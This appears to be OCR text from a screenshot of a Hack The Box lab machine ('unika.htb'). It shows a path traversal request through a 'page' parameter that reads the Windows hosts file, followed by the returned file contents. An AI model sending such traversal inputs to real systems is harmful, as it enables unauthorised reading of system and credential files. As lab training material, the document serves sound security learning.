 unika.htb/index.php?page=../
11
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of
IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost